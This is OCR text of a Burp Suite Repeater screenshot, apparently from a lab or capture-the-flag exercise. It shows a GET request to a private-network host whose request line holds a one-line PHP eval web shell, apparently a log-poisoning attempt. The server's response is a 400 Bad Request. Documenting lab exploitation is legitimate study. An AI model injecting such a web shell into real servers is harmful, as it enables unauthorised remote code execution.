 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.55.139 ?
Request
Pretty Raw \n Actions
1 GET<?php @eval($_POST['cmd']);?> HTTP/1.1
2 Host: 192.168.55.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.55.139/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Fri, 02 Jul 2021 18:28:25 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
? Search... 0 matches
INSPECTOR
Done
323 bytes | 0 millis